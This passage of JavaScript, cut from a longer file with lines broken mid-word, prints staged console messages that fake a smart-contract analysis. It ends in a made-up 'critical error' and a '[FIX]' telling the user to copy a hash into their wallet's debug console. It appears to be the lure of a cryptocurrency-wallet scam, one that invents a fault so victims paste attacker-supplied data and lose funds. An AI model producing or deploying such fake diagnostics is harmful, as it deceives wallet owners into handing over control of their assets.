
gic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1a0
41bb9 inside Failed to send transactio
n");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to send transact
ion");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH